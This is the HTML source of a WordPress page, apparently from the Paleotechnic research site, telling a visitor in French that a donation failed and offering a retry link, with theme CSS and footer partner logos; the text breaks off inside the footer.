/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#20a7c9}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#20a7c9}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#20a7c9}.thumbnail:hover .link-post-svg-icon{background-color:#20a7c9}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#20a7c9}.widget-title{border-color:#20a7c9}blockquote{border-color:#20a7c9}#searchform-dropdown{border-color:#20a7c9}.dropdown-menu .sub-menu{border-color:#20a7c9}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#20a7c9}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#20a7c9}.social-widget li.oceanwp-email a:hover{border-color:#20a7c9}#respond #cancel-comment-reply-link:hover{border-color:#20a7c9}body .contact-info-widget.big-icons li:hover i{border-color:#20a7c9}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#20a7c9}blockquote,.wp-block-quote{border-left-color:#20a7c9}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#20a7c9}a{color:#848484}a .owp-icon use{stroke:#848484}a:hover{color:#fbe3ab}a:hover .owp-icon use{stroke:#fbe3ab}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#fbe3ab}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#fbe3ab}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-8 wp-embed-responsive wp-theme-oceanwp cookies-not-set give-failed-transaction give-page ehf-header ehf-footer ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-8" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div id="outer-wrap" class="site clr">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrap" class="clr">
<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<p class="main-title bhf-hidden" itemprop="headline"><a href="https://paleotechnic.com" title="Paleotechnic" rel="home">Paleotechnic</a></p>
</header>
<main id="main" class="site-main clr"  role="main">
<div data-elementor-type="wp-page" data-elementor-id="8" class="elementor elementor-8">
<div class="elementor-element elementor-element-4287a87 elementor-hidden-mobile e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="4287a87" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d6351ad e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d6351ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-5bae759 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5bae759" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="371" height="583" src="https://paleotechnic.com/wp-content/uploads/2024/02/P-logo.png" class="attachment-large size-large wp-image-51" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/P-logo.png 371w, https://paleotechnic.com/wp-content/uploads/2024/02/P-logo-191x300.png 191w" sizes="(max-width: 371px) 100vw, 371px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-a7bf145 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="a7bf145" data-element_type="container">
<div class="elementor-element elementor-element-6186b73 hfe-nav-menu__align-center hfe-nav-menu__breakpoint-mobile elementor-widget__width-inherit hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="6186b73" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__framed hfe-animation__fade" data-layout="horizontal">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span class="screen-reader-text">Menu</span>
<div class="hfe-nav-menu-icon">
<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
</div>
<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
<ul id="menu-1-6186b73" class="hfe-nav-menu"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://paleotechnic.com/" class = "hfe-menu-item">Laboratory</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://paleotechnic.com/research-paleotechnic-research" class = "hfe-menu-item">Research</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://paleotechnic.com/education" class = "hfe-menu-item">Education</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://paleotechnic.com/about-us-paleotechnic-about-us" class = "hfe-menu-item">About us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://paleotechnic.com/contact-paleotechnic-contact" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://paleotechnic.com/give-paleotechnic-give" class = "hfe-menu-item">Give</a></li>
</ul> 
</nav>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-74be596 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="74be596" data-element_type="container">
<div class="elementor-element elementor-element-ec0e69f hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="ec0e69f" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;16&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
<div class="elementor-widget-container">
<form class="hfe-search-button-wrapper" role="search" action="https://paleotechnic.com/" method="get">
<div class="hfe-search-form__container" role="tablist">
<input placeholder="Rechercher sur le site" class="hfe-search-form__input" type="search" name="s" title="Recherche" value="">
<button id="clear-with-button" type="reset">
<i class="fas fa-times" aria-hidden="true"></i>
</button>
<button class="hfe-search-submit" type="submit">
<i class="fas fa-search" aria-hidden="true"></i>
</button>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-436091c3 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="436091c3" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-c2ce416 elementor-widget elementor-widget-spacer" data-id="c2ce416" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-b691938 elementor-widget elementor-widget-heading" data-id="b691938" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">LE DON A échoué</h2>				</div>
</div>
<div class="elementor-element elementor-element-262f1647 elementor-widget elementor-widget-text-editor" data-id="262f1647" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
Nous sommes désolés, mais votre transaction a échoué. Veuillez essayer à nouveau ou contacter l’assistance du site.								</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6b91eb4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="6b91eb4" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-2456708 elementor-align-center elementor-widget elementor-widget-button" data-id="2456708" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://paleotechnic.com/give">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Essayer à nouveau</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d138022 elementor-widget elementor-widget-spacer" data-id="d138022" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>

</main><!-- #main -->
<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="29" class="elementor elementor-29">
<div class="elementor-element elementor-element-47cedd5 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="47cedd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-1f991ad elementor-widget elementor-widget-spacer" data-id="1f991ad" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5972731 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="5972731" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://paleotechnic.com/wp-content/uploads/elementor/thumbs/logo-removebg-preview-qjez7l74qpzw3dv7fuc9c4rd7rt2d8kp6e8cztodxs.png" title="logo-removebg-preview" alt="logo-removebg-preview" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-f3b3155 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f3b3155" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1024" height="271" src="https://paleotechnic.com/wp-content/uploads/2024/02/logo-1-1024x271.png" class="attachment-large size-large wp-image-2305" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/logo-1-1024x271.png 1024w, https://paleotechnic.com/wp-content/uploads/2024/02/logo-1-300x79.png 300w, https://paleotechnic.com/wp-content/uploads/2024/02/logo-1-768x203.png 768w, https://paleotechnic.com/wp-content/uploads/2024/02/logo-1-1536x406.png 1536w, https://paleotechnic.com/wp-content/uploads/2024/02/logo-1-2048x541.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
</div>
<div class="elementor-element elementor-element-74c20e8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="74c20e8" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cf58b3e elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="cf58b3e" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://paleotechnic.com/research">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Research</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-c8473a3 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c8473a3" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://paleotechnic.com/education">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Education</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-72f5a0d elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="72f5a0d" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://paleotechnic.com/laboratory">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Laboratory</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-95841db elementor-widget elementor-widget-text-editor" data-id="95841db" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Paleotechnic. 2023 • <a href="https://paleotechnic.com/legal-notice">Legal Notice</a></p>								</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-361bb0d elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="361bb0d" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-b88fe94 elementor-widget elementor-widget-image" data-id="b88fe94" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="740" height="218" src="https://paleotechnic.com/wp-content/uploads/2024/02/footer.png" class="attachment-large size-large wp-image-1706" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/footer.png 740w, https://paleotechnic.com/wp-content/uploads/2024/02/footer-300x88.png 300w" sizes="(max-width: 740px) 100vw, 740px" />															</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7dfcc5c elementor-hidden-mobile e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="7dfcc5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-02bbc51 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="02bbc51" data-element_type="container">
<div class="elementor-element elementor-element-dd66c29 elementor-widget elementor-widget-image" data-id="dd66c29" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1024" height="190" src="https://paleotechnic.com/wp-content/uploads/2024/02/Airbus_Logo_2017.svg-1024x190.png" class="attachment-large size-large wp-image-658" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/Airbus_Logo_2017.svg-1024x190.png 1024w, https://paleotechnic.com/wp-content/uploads/2024/02/Airbus_Logo_2017.svg-300x56.png 300w, https://paleotechnic.com/wp-content/uploads/2024/02/Airbus_Logo_2017.svg-768x143.png 768w, https://paleotechnic.com/wp-content/uploads/2024/02/Airbus_Logo_2017.svg.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-9b864b0 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9b864b0" data-element_type="container">
<div class="elementor-element elementor-element-b4cd972 elementor-widget elementor-widget-image" data-id="b4cd972" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="320" height="96" src="https://paleotechnic.com/wp-content/uploads/2024/02/image.png" class="attachment-large size-large wp-image-659" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/image.png 320w, https://paleotechnic.com/wp-content/uploads/2024/02/image-300x90.png 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-aa3ab78 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="aa3ab78" data-element_type="container">
<div class="elementor-element elementor-element-9559c5a elementor-widget elementor-widget-image" data-id="9559c5a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="515" height="484" src="https://paleotechnic.com/wp-content/uploads/2024/02/IGN.png" class="attachment-large size-large wp-image-660" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/IGN.png 515w, https://paleotechnic.com/wp-content/uploads/2024/02/IGN-300x282.png 300w" sizes="(max-width: 515px) 100vw, 515px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-1180ec8 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1180ec8" data-element_type="container">
<div class="elementor-element elementor-element-b20374e elementor-widget elementor-widget-image" data-id="b20374e" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="603" height="414" src="https://paleotechnic.com/wp-content/uploads/2024/02/logo_3SR-removebg-preview.png" class="attachment-large size-large wp-image-661" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/logo_3SR-removebg-preview.png 603w, https://paleotechnic.com/wp-content/uploads/2024/02/logo_3SR-removebg-preview-300x206.png 300w" sizes="(max-width: 603px) 100vw, 603px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-120417b e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="120417b" data-element_type="container">
<div class="elementor-element elementor-element-0d940d9 elementor-widget elementor-widget-image" data-id="0d940d9" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
